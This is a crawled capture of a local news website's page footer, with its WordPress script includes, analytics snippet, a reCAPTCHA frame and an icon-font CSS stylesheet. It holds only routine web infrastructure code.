						<!-- Bottom Menu -->
<nav class="vw-menu-bottom-wrapper">
<ul id="menu-bottom-menu" class="vw-menu vw-menu-location-bottom vw-menu-type-text clearfix"><li class="nav-menu-item-1005 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/terms-of-service/" class="menu-link main-menu-link"><span>Terms of Service</span></a></li>
<li class="nav-menu-item-1016 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/privacy-policy/" class="menu-link main-menu-link"><span>Privacy Policy</span></a></li>
</ul></nav>
<!-- End Bottom Menu -->					</div>

					<div class="vw-bottom-bar-right">
						<div class="vw-copyright">Copyright © 2023, Palm Beach Record All Rights Reserved.</div>					</div>
				</div>

			</div>
		</div>
	</div>
</div>
<!-- End Bottom Bar -->
</footer>
<!-- End Site Footer -->
		</div>

		<!-- End Site Wrapper -->
		
		<!-- WP Footer -->
				<div id="vw-post-shares-dialog" class="zoom-anim-dialog mfp-hide">
			<span class="vw-post-shares-subtitle vw-topic-line"><span>SHARE</span></span>
			<h2 class="vw-header-font vw-post-shares-title">Town of Palm Beach Holiday Schedule 2015</h2>
			<div class="vw-post-shares-socials">
				<a class="vw-post-shares-social vw-post-shares-social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.palmbeachrecord.com/town-of-palm-beach-holiday-schedule-2015/" data-post-id="1201" data-share-to="facebook" data-width="500" data-height="300"><i class="vw-icon icon-social-facebook"></i></a>
				<a class="vw-post-shares-social vw-post-shares-social-twitter" href="https://twitter.com/intent/tweet?status=Town+of+Palm+Beach+Holiday+Schedule+2015%20-%20https://www.palmbeachrecord.com/town-of-palm-beach-holiday-schedule-2015/" data-post-id="1201" data-share-to="twitter" data-width="500" data-height="300"><i class="vw-icon icon-social-twitter"></i></a>
				<a class="vw-post-shares-social vw-post-shares-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.palmbeachrecord.com/town-of-palm-beach-holiday-schedule-2015/&#038;media=https://www.palmbeachrecord.com/wp-content/uploads/2015/12/12360076_710331635734026_7165176878869566268_n.jpg&#038;description=Town+of+Palm+Beach+Holiday+Schedule+2015" data-post-id="1201" data-share-to="pinterest" data-width="750" data-height="300"><i class="vw-icon icon-social-pinterest"></i></a>
				<a class="vw-post-shares-social vw-post-shares-social-gplus" href="http://plus.google.com/share?url=https://www.palmbeachrecord.com/town-of-palm-beach-holiday-schedule-2015/" data-post-id="1201" data-share-to="gplus" data-width="500" data-height="475"><i class="vw-icon icon-social-gplus"></i></a>
			</div>
		</div>
		<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.palmbeachrecord.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="vwjs-post-likes-js-extra">
/* <![CDATA[ */
var vw_post_likes = {"ajaxurl":"https:\/\/www.palmbeachrecord.com\/wp-admin\/admin-ajax.php","liked_message":"You already like this","is_caching_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/plugins/sprout-theme-options-panel/plugin-terrory/post-likes/post-likes.js?ver=1.8.7" id="vwjs-post-likes-js"></script>
<script type="text/javascript" id="vwjs-post-shares-js-extra">
/* <![CDATA[ */
var vw_post_shares = {"ajaxurl":"https:\/\/www.palmbeachrecord.com\/wp-admin\/admin-ajax.php","is_caching_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/plugins/sprout-theme-options-panel/plugin-terrory/post-shares/post-shares.js?ver=1.8.7" id="vwjs-post-shares-js"></script>
<script type="text/javascript" id="instant-search-js-extra">
/* <![CDATA[ */
var instant_search = {"blog_url":"https:\/\/www.palmbeachrecord.com","ajax_url":"https:\/\/www.palmbeachrecord.com\/wp-admin\/admin-ajax.php","placeholder":"Search"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/inc/instant-search/instant-search.js?ver=1.8.7" id="instant-search-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.fitvids.js?ver=1.8.7" id="vwjs-fitvids-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/components/pace/pace.min.js?ver=1.8.7" id="vwjs-pace-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-backstretch/jquery.backstretch.min.js?ver=1.8.7" id="vwjs-backstretch-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-bxslider/jquery.bxslider.js?ver=1.8.7" id="vwjs-bxslider-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.hoverIntent.js?ver=1.8.7" id="vwjs-hoverintent-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/imagesloaded.pkgd.min.js?ver=1.8.7" id="vwjs-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/isotope.pkgd.min.js?ver=1.8.7" id="vwjs-isotope-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.easing.compatibility.js?ver=1.8.7" id="vwjs-jquery-easing-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.magnific-popup.min.js?ver=1.8.7" id="vwjs-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/modernizr.min.js?ver=1.8.7" id="vwjs-modernizr-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/imgLiquid.js?ver=1.8.7" id="vwjs-imgliquid-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-superfish/superfish.js?ver=1.8.7" id="vwjs-superfish-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-tipsy/jquery.tipsy.js?ver=1.8.7" id="vwjs-tipsy-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.newsTicker.js?ver=1.8.7" id="vwjs-newsticker-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-hc-sticky/jquery.hc-sticky.js?ver=1.8.7" id="vwjs-hcsticky-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.sticky.js?ver=1.8.7" id="vwjs-sticky-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/waypoint/jquery.waypoints.js?ver=1.8.7" id="vwjs-waypoint-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-mmenu/js/jquery.mmenu.min.all.js?ver=1.8.7" id="vwjs-mmenu-js"></script>
<script type="text/javascript" id="vwjs-main-js-extra">
/* <![CDATA[ */
var vw_main_js = {"theme_path":"https:\/\/www.palmbeachrecord.com\/wp-content\/themes\/sprout","bxslider_auto_start":"0","bxslider_pause_on_hover":"0","bxslider_slide_duration":"4000","bxslider_transition_speed":"500","bg_ads_enable":"0","bg_ads_left_url":"","bg_ads_right_url":"","VW_CONST_BACKSTRETCH_OPT_FADE":"600","VW_CONST_BACKSTRETCH_OPT_CENTEREDY":"true","VW_CONST_BACKSTRETCH_OPT_CENTEREDX":"true","VW_CONST_BACKSTRETCH_OPT_DURATION":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/main.js?ver=1.8.7" id="vwjs-main-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/shortcodes.js?ver=1.8.7" id="vwscjs-main-js"></script>
		<!-- Theme's Custom JS -->
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62092222-1', 'auto');
  ga('send', 'pageview');

</script>		<script type='text/javascript'>
			;(function( $, window, document, undefined ){
				"use strict";

				$( document ).ready( function () {
					/* Render registered custom scripts */
					
					/* Render custom jquery option */
					
				} );

				$( window ).ready( function() {
					
				} );
				
			})( jQuery, window , document );

		</script>
		<!-- End Theme's Custom JS -->
				<!-- End WP Footer -->

	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oMU1RdBNLk3DqLI6RySOjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024634096');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/typicons/css/typicons.css?ver=1.8.7
body_size: 2999
content:
@font-face {
  font-family: 'typicons';
  src: url('../font/typicons.eot?434309');
  src: url('../font/typicons.eot?434309#iefix') format('embedded-opentype'),
       url('../font/typicons.woff?434309') format('woff'),
       url('../font/typicons.ttf?434309') format('truetype'),
       url('../font/typicons.svg?434309#typicons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'typicons';
    src: url('../font/typicons.svg?434309#typicons') format('svg');
  }
}
*/
 
 [class^="icon-typicons-"]:before, [class*=" icon-typicons-"]:before {
  font-family: "typicons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-typicons-music-outline:before { content: '\e800'; } /* '' */
.icon-typicons-music:before { content: '\e801'; } /* '' */
.icon-typicons-search-outline:before { content: '\e802'; } /* '' */
.icon-typicons-search:before { content: '\e803'; } /* '' */
.icon-typicons-mail:before { content: '\e804'; } /* '' */
.icon-typicons-heart:before { content: '\e805'; } /* '' */
.icon-typicons-heart-filled:before { content: '\e806'; } /* '' */
.icon-typicons-star:before { content: '\e807'; } /* '' */
.icon-typicons-star-filled:before { content: '\e808'; } /* '' */
.icon-typicons-user-outline:before { content: '\e809'; } /* '' */
.icon-typicons-user:before { content: '\e80a'; } /* '' */
.icon-typicons-users-outline:before { content: '\e80b'; } /* '' */
.icon-typicons-users:before { content: '\e80c'; } /* '' */
.icon-typicons-user-add-outline:before { content: '\e80d'; } /* '' */
.icon-typicons-user-add:before { content: '\e80e'; } /* '' */
.icon-typicons-user-delete-outline:before { content: '\e80f'; } /* '' */
.icon-typicons-user-delete:before { content: '\e810'; } /* '' */
.icon-typicons-video:before { content: '\e811'; } /* '' */
.icon-typicons-videocam-outline:before { content: '\e812'; } /* '' */
.icon-typicons-videocam:before { content: '\e813'; } /* '' */
.icon-typicons-picture-outline:before { content: '\e814'; } /* '' */
.icon-typicons-picture:before { content: '\e815'; } /* '' */
.icon-typicons-camera-outline:before { content: '\e816'; } /* '' */
.icon-typicons-camera:before { content: '\e817'; } /* '' */
.icon-typicons-th-outline:before { content: '\e818'; } /* '' */
.icon-typicons-th:before { content: '\e819'; } /* '' */
.icon-typicons-th-large-outline:before { content: '\e81a'; } /* '' */
.icon-typicons-th-large:before { content: '\e81b'; } /* '' */
.icon-typicons-th-list-outline:before { content: '\e81c'; } /* '' */
.icon-typicons-th-list:before { content: '\e81d'; } /* '' */
.icon-typicons-ok-outline:before { content: '\e81e'; } /* '' */
.icon-typicons-ok:before { content: '\e81f'; } /* '' */
.icon-typicons-cancel-outline:before { content: '\e820'; } /* '' */
.icon-typicons-cancel:before { content: '\e821'; } /* '' */
.icon-typicons-cancel-alt:before { content: '\e822'; } /* '' */
.icon-typicons-cancel-alt-filled:before { content: '\e823'; } /* '' */
.icon-typicons-cancel-circled-outline:before { content: '\e824'; } /* '' */
.icon-typicons-cancel-circled:before { content: '\e825'; } /* '' */
.icon-typicons-plus-outline:before { content: '\e826'; } /* '' */
.icon-typicons-plus:before { content: '\e827'; } /* '' */
.icon-typicons-minus-outline:before { content: '\e828'; } /* '' */
.icon-typicons-minus:before { content: '\e829'; } /* '' */
.icon-typicons-divide-outline:before { content: '\e82a'; } /* '' */
.icon-typicons-divide:before { content: '\e82b'; } /* '' */
.icon-typicons-eq-outline:before { content: '\e82c'; } /* '' */
.icon-typicons-eq:before { content: '\e82d'; } /* '' */
.icon-typicons-info-outline:before { content: '\e82e'; } /* '' */
.icon-typicons-info:before { content: '\e82f'; } /* '' */
.icon-typicons-home-outline:before { content: '\e830'; } /* '' */
.icon-typicons-home:before { content: '\e831'; } /* '' */
.icon-typicons-link-outline:before { content: '\e832'; } /* '' */
.icon-typicons-link:before { content: '\e833'; } /* '' */
.icon-typicons-attach-outline:before { content: '\e834'; } /* '' */
.icon-typicons-attach:before { content: '\e835'; } /* '' */
.icon-typicons-lock:before { content: '\e836'; } /* '' */
.icon-typicons-lock-filled:before { content: '\e837'; } /* '' */
.icon-typicons-lock-open:before { content: '\e838'; } /* '' */
.icon-typicons-lock-open-filled:before { content: '\e839'; } /* '' */
.icon-typicons-pin-outline:before { content: '\e83a'; } /* '' */
.icon-typicons-pin:before { content: '\e83b'; } /* '' */
.icon-typicons-eye-outline:before { content: '\e83c'; } /* '' */
.icon-typicons-eye:before { content: '\e83d'; } /* '' */
.icon-typicons-tag:before { content: '\e83e'; } /* '' */
.icon-typicons-tags:before { content: '\e83f'; } /* '' */
.icon-typicons-bookmark:before { content: '\e840'; } /* '' */
.icon-typicons-flag:before { content: '\e841'; } /* '' */
.icon-typicons-flag-filled:before { content: '\e842'; } /* '' */
.icon-typicons-thumbs-up:before { content: '\e843'; } /* '' */
.icon-typicons-thumbs-down:before { content: '\e844'; } /* '' */
.icon-typicons-download-outline:before { content: '\e845'; } /* '' */
.icon-typicons-download:before { content: '\e846'; } /* '' */
.icon-typicons-upload-outline:before { content: '\e847'; } /* '' */
.icon-typicons-upload:before { content: '\e848'; } /* '' */
.icon-typicons-upload-cloud-outline:before { content: '\e849'; } /* '' */
.icon-typicons-upload-cloud:before { content: '\e84a'; } /* '' */
.icon-typicons-reply-outline:before { content: '\e84b'; } /* '' */
.icon-typicons-reply:before { content: '\e84c'; } /* '' */
.icon-typicons-forward-outline:before { content: '\e84d'; } /* '' */
.icon-typicons-forward:before { content: '\e84e'; } /* '' */
.icon-typicons-code-outline:before { content: '\e84f'; } /* '' */
.icon-typicons-code:before { content: '\e850'; } /* '' */
.icon-typicons-export-outline:before { content: '\e851'; } /* '' */
.icon-typicons-export:before { content: '\e852'; } /* '' */
.icon-typicons-pencil:before { content: '\e853'; } /* '' */
.icon-typicons-pen:before { content: '\e854'; } /* '' */
.icon-typicons-feather:before { content: '\e855'; } /* '' */
.icon-typicons-edit:before { content: '\e856'; } /* '' */
.icon-typicons-print:before { content: '\e857'; } /* '' */
.icon-typicons-comment:before { content: '\e858'; } /* '' */
.icon-typicons-chat:before { content: '\e859'; } /* '' */
.icon-typicons-chat-alt:before { content: '\e85a'; } /* '' */
.icon-typicons-bell:before { content: '\e85b'; } /* '' */
.icon-typicons-attention:before { content: '\e85c'; } /* '' */
.icon-typicons-attention-filled:before { content: '\e85d'; } /* '' */
.icon-typicons-warning-empty:before { content: '\e85e'; } /* '' */
.icon-typicons-warning:before { content: '\e85f'; } /* '' */
.icon-typicons-contacts:before { content: '\e860'; } /* '' */
.icon-typicons-vcard:before { content: '\e861'; } /* '' */
.icon-typicons-address:before { content: '\e862'; } /* '' */
.icon-typicons-location-outline:before { content: '\e863'; } /* '' */
.icon-typicons-location:before { content: '\e864'; } /* '' */
.icon-typicons-map:before { content: '\e865'; } /* '' */
.icon-typicons-direction-outline:before { content: '\e866'; } /* '' */
.icon-typicons-direction:before { content: '\e867'; } /* '' */
.icon-typicons-compass:before { content: '\e868'; } /* '' */
.icon-typicons-trash:before { content: '\e869'; } /* '' */
.icon-typicons-doc:before { content: '\e86a'; } /* '' */
.icon-typicons-doc-text:before { content: '\e86b'; } /* '' */
.icon-typicons-doc-add:before { content: '\e86c'; } /* '' */
.icon-typicons-doc-remove:before { content: '\e86d'; } /* '' */
.icon-typicons-news:before { content: '\e86e'; } /* '' */
.icon-typicons-folder:before { content: '\e86f'; } /* '' */
.icon-typicons-folder-add:before { content: '\e870'; } /* '' */
.icon-typicons-folder-delete:before { content: '\e871'; } /* '' */
.icon-typicons-archive:before { content: '\e872'; } /* '' */
.icon-typicons-box:before { content: '\e873'; } /* '' */
.icon-typicons-rss-outline:before { content: '\e874'; } /* '' */
.icon-typicons-rss:before { content: '\e875'; } /* '' */
.icon-typicons-phone-outline:before { content: '\e876'; } /* '' */
.icon-typicons-phone:before { content: '\e877'; } /* '' */
.icon-typicons-menu-outline:before { content: '\e878'; } /* '' */
.icon-typicons-menu:before { content: '\e879'; } /* '' */
.icon-typicons-cog-outline:before { content: '\e87a'; } /* '' */
.icon-typicons-cog:before { content: '\e87b'; } /* '' */
.icon-typicons-wrench-outline:before { content: '\e87c'; } /* '' */
.icon-typicons-wrench:before { content: '\e87d'; } /* '' */
.icon-typicons-basket:before { content: '\e87e'; } /* '' */
.icon-typicons-calendar-outlilne:before { content: '\e87f'; } /* '' */
.icon-typicons-calendar:before { content: '\e880'; } /* '' */
.icon-typicons-mic-outline:before { content: '\e881'; } /* '' */
.icon-typicons-mic:before { content: '\e882'; } /* '' */
.icon-typicons-volume-off:before { content: '\e883'; } /* '' */
.icon-typicons-volume-low:before { content: '\e884'; } /* '' */
.icon-typicons-volume-middle:before { content: '\e885'; } /* '' */
.icon-typicons-volume-high:before { content: '\e886'; } /* '' */
.icon-typicons-headphones:before { content: '\e887'; } /* '' */
.icon-typicons-clock:before { content: '\e888'; } /* '' */
.icon-typicons-wristwatch:before { content: '\e889'; } /* '' */
.icon-typicons-stopwatch:before { content: '\e88a'; } /* '' */
.icon-typicons-lightbulb:before { content: '\e88b'; } /* '' */
.icon-typicons-block-outline:before { content: '\e88c'; } /* '' */
.icon-typicons-block:before { content: '\e88d'; } /* '' */
.icon-typicons-resize-full-outline:before { content: '\e88e'; } /* '' */
.icon-typicons-resize-full:before { content: '\e88f'; } /* '' */
.icon-typicons-resize-normal-outline:before { content: '\e890'; } /* '' */
.icon-typicons-resize-normal:before { content: '\e891'; } /* '' */
.icon-typicons-move-outline:before { content: '\e892'; } /* '' */
.icon-typicons-move:before { content: '\e893'; } /* '' */
.icon-typicons-popup:before { content: '\e894'; } /* '' */
.icon-typicons-zoom-in-outline:before { content: '\e895'; } /* '' */
.icon-typicons-zoom-in:before { content: '\e896'; } /* '' */
.icon-typicons-zoom-out-outline:before { content: '\e897'; } /* '' */
.icon-typicons-zoom-out:before { content: '\e898'; } /* '' */
.icon-typicons-popup-1:before { content: '\e899'; } /* '' */
.icon-typicons-left-open-outline:before { content: '\e89a'; } /* '' */
.icon-typicons-left-open:before { content: '\e89b'; } /* '' */
.icon-typicons-right-open-outline:before { content: '\e89c'; } /* '' */
.icon-typicons-right-open:before { content: '\e89d'; } /* '' */
.icon-typicons-down:before { content: '\e89e'; } /* '' */
.icon-typicons-left:before { content: '\e89f'; } /* '' */
.icon-typicons-right:before { content: '\e8a0'; } /* '' */
.icon-typicons-up:before { content: '\e8a1'; } /* '' */
.icon-typicons-down-outline:before { content: '\e8a2'; } /* '' */
.icon-typicons-left-outline:before { content: '\e8a3'; } /* '' */
.icon-typicons-right-outline:before { content: '\e8a4'; } /* '' */
.icon-typicons-up-outline:before { content: '\e8a5'; } /* '' */
.icon-typicons-down-small:before { content: '\e8a6'; } /* '' */
.icon-typicons-left-small:before { content: '\e8a7'; } /* '' */
.icon-typicons-right-small:before { content: '\e8a8'; } /* '' */
.icon-typicons-up-small:before { content: '\e8a9'; } /* '' */
.icon-typicons-cw-outline:before { content: '\e8aa'; } /* '' */
.icon-typicons-cw:before { content: '\e8ab'; } /* '' */
.icon-typicons-arrows-cw-outline:before { content: '\e8ac'; } /* '' */
.icon-typicons-arrows-cw:before { content: '\e8ad'; } /* '' */
.icon-typicons-loop-outline:before { content: '\e8ae'; } /* '' */
.icon-typicons-loop:before { content: '\e8af'; } /* '' */
.icon-typicons-loop-alt-outline:before { content: '\e8b0'; } /* '' */
.icon-typicons-loop-alt:before { content: '\e8b1'; } /* '' */
.icon-typicons-shuffle:before { content: '\e8b2'; } /* '' */
.icon-typicons-play-outline:before { content: '\e8b3'; } /* '' */
.icon-typicons-play:before { content: '\e8b4'; } /* '' */
.icon-typicons-stop-outline:before { content: '\e8b5'; } /* '' */
.icon-typicons-stop:before { content: '\e8b6'; } /* '' */
.icon-typicons-pause-outline:before { content: '\e8b7'; } /* '' */
.icon-typicons-pause:before { content: '\e8b8'; } /* '' */
.icon-typicons-fast-fw-outline:before { content: '\e8b9'; } /* '' */
.icon-typicons-fast-fw:before { content: '\e8ba'; } /* '' */
.icon-typicons-rewind-outline:before { content: '\e8bb'; } /* '' */
.icon-typicons-rewind:before { content: '\e8bc'; } /* '' */
.icon-typicons-record-outline:before { content: '\e8bd'; } /* '' */
.icon-typicons-record:before { content: '\e8be'; } /* '' */
.icon-typicons-eject-outline:before { content: '\e8bf'; } /* '' */
.icon-typicons-eject:before { content: '\e8c0'; } /* '' */
.icon-typicons-eject-alt-outline:before { content: '\e8c1'; } /* '' */
.icon-typicons-eject-alt:before { content: '\e8c2'; } /* '' */
.icon-typicons-bat1:before { content: '\e8c3'; } /* '' */
.icon-typicons-bat2:before { content: '\e8c4'; } /* '' */
.icon-typicons-bat3:before { content: '\e8c5'; } /* '' */
.icon-typicons-bat4:before { content: '\e8c6'; } /* '' */
.icon-typicons-bat-charge:before { content: '\e8c7'; } /* '' */
.icon-typicons-plug:before { content: '\e8c8'; } /* '' */
.icon-typicons-target-outline:before { content: '\e8c9'; } /* '' */
.icon-typicons-target:before { content: '\e8ca'; } /* '' */
.icon-typicons-wifi-outline:before { content: '\e8cb'; } /* '' */
.icon-typicons-wifi:before { content: '\e8cc'; } /* '' */
.icon-typicons-desktop:before { content: '\e8cd'; } /* '' */
.icon-typicons-laptop:before { content: '\e8ce'; } /* '' */
.icon-typicons-tablet:before { content: '\e8cf'; } /* '' */
.icon-typicons-mobile:before { content: '\e8d0'; } /* '' */
.icon-typicons-contrast:before { content: '\e8d1'; } /* '' */
.icon-typicons-globe-outline:before { content: '\e8d2'; } /* '' */
.icon-typicons-globe:before { content: '\e8d3'; } /* '' */
.icon-typicons-globe-alt-outline:before { content: '\e8d4'; } /* '' */
.icon-typicons-globe-alt:before { content: '\e8d5'; } /* '' */
.icon-typicons-sun:before { content: '\e8d6'; } /* '' */
.icon-typicons-sun-filled:before { content: '\e8d7'; } /* '' */
.icon-typicons-cloud:before { content: '\e8d8'; } /* '' */
.icon-typicons-flash-outline:before { content: '\e8d9'; } /* '' */
.icon-typicons-flash:before { content: '\e8da'; } /* '' */
.icon-typicons-moon:before { content: '\e8db'; } /* '' */
.icon-typicons-waves-outline:before { content: '\e8dc'; } /* '' */
.icon-typicons-waves:before { content: '\e8dd'; } /* '' */
.icon-typicons-rain:before { content: '\e8de'; } /* '' */
.icon-typicons-cloud-sun:before { content: '\e8df'; } /* '' */
.icon-typicons-drizzle:before { content: '\e8e0'; } /* '' */
.icon-typicons-snow:before { content: '\e8e1'; } /* '' */
.icon-typicons-cloud-flash:before { content: '\e8e2'; } /* '' */
.icon-typicons-cloud-wind:before { content: '\e8e3'; } /* '' */
.icon-typicons-wind:before { content: '\e8e4'; } /* '' */
.icon-typicons-plane-outline:before { content: '\e8e5'; } /* '' */
.icon-typicons-plane:before { content: '\e8e6'; } /* '' */
.icon-typicons-leaf:before { content: '\e8e7'; } /* '' */
.icon-typicons-lifebuoy:before { content: '\e8e8'; } /* '' */
.icon-typicons-briefcase:before { content: '\e8e9'; } /* '' */
.icon-typicons-brush:before { content: '\e8ea'; } /* '' */
.icon-typicons-pipette:before { content: '\e8eb'; } /* '' */
.icon-typicons-power-outline:before { content: '\e8ec'; } /* '' */
.icon-typicons-power:before { content: '\e8ed'; } /* '' */
.icon-typicons-check-outline:before { content: '\e8ee'; } /* '' */
.icon-typicons-check:before { content: '\e8ef'; } /* '' */
.icon-typicons-gift:before { content: '\e8f0'; } /* '' */
.icon-typicons-temperatire:before { content: '\e8f1'; } /* '' */
.icon-typicons-chart-outline:before { content: '\e8f2'; } /* '' */
.icon-typicons-chart:before { content: '\e8f3'; } /* '' */
.icon-typicons-chart-alt-outline:before { content: '\e8f4'; } /* '' */
.icon-typicons-chart-alt:before { content: '\e8f5'; } /* '' */
.icon-typicons-chart-bar-outline:before { content: '\e8f6'; } /* '' */
.icon-typicons-chart-bar:before { content: '\e8f7'; } /* '' */
.icon-typicons-chart-pie-outline:before { content: '\e8f8'; } /* '' */
.icon-typicons-chart-pie:before { content: '\e8f9'; } /* '' */
.icon-typicons-ticket:before { content: '\e8fa'; } /* '' */
.icon-typicons-credit-card:before { content: '\e8fb'; } /* '' */
.icon-typicons-clipboard:before { content: '\e8fc'; } /* '' */
.icon-typicons-database:before { content: '\e8fd'; } /* '' */
.icon-typicons-key-outline:before { content: '\e8fe'; } /* '' */
.icon-typicons-key:before { content: '\e8ff'; } /* '' */
.icon-typicons-flow-split:before { content: '\e900'; } /* '' */
.icon-typicons-flow-merge:before { content: '\e901'; } /* '' */
.icon-typicons-flow-parallel:before { content: '\e902'; } /* '' */
.icon-typicons-flow-cross:before { content: '\e903'; } /* '' */
.icon-typicons-certificate-outline:before { content: '\e904'; } /* '' */
.icon-typicons-certificate:before { content: '\e905'; } /* '' */
.icon-typicons-scissors-outline:before { content: '\e906'; } /* '' */
.icon-typicons-scissors:before { content: '\e907'; } /* '' */
.icon-typicons-flask:before { content: '\e908'; } /* '' */
.icon-typicons-wine:before { content: '\e909'; } /* '' */
.icon-typicons-coffee:before { content: '\e90a'; } /* '' */
.icon-typicons-beer:before { content: '\e90b'; } /* '' */
.icon-typicons-anchor-outline:before { content: '\e90c'; } /* '' */
.icon-typicons-anchor:before { content: '\e90d'; } /* '' */
.icon-typicons-puzzle-outline:before { content: '\e90e'; } /* '' */
.icon-typicons-puzzle:before { content: '\e90f'; } /* '' */
.icon-typicons-tree:before { content: '\e910'; } /* '' */
.icon-typicons-calculator:before { content: '\e911'; } /* '' */
.icon-typicons-infinity-outline:before { content: '\e912'; } /* '' */
.icon-typicons-infinity:before { content: '\e913'; } /* '' */
.icon-typicons-pi-outline:before { content: '\e914'; } /* '' */
.icon-typicons-pi:before { content: '\e915'; } /* '' */
.icon-typicons-at:before { content: '\e916'; } /* '' */
.icon-typicons-at-circled:before { content: '\e917'; } /* '' */
.icon-typicons-looped-square-outline:before { content: '\e918'; } /* '' */
.icon-typicons-looped-square-interest:before { content: '\e919'; } /* '' */
.icon-typicons-sort-alphabet-outline:before { content: '\e91a'; } /* '' */
.icon-typicons-sort-alphabet:before { content: '\e91b'; } /* '' */
.icon-typicons-sort-numeric-outline:before { content: '\e91c'; } /* '' */
.icon-typicons-sort-numeric:before { content: '\e91d'; } /* '' */
